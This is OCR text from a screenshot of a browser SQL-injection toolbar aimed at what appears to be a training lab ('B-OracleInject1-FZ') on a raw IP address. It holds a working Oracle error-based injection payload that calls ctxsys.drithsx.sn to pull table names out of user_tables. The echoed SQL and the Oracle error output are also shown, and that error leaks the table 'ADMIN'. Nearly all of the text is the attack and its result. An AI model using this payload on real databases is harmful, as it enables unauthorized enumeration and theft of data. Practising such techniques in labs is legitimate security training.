 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1 and table_name <>'NEWS'))--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables
where rownum=1 and table_name <>'NEWS'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ADMIN does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13